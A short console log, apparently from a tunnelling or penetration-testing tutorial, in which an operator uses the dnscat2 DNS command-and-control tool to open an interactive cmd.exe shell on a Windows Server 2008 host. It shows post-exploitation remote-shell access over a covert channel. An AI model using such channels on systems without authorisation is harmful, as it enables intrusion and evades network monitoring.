 2 :: cmd.exe (win2008) [encrypted, NOT verified] [*]
dnscat2> session -i 2
New window created: 2
history_size (session) ⇒ 1000
Session 2 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same str
>> Visas Ware Flied Pianos Darter Looks
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Users\win2008\Desktop\zhuanfa>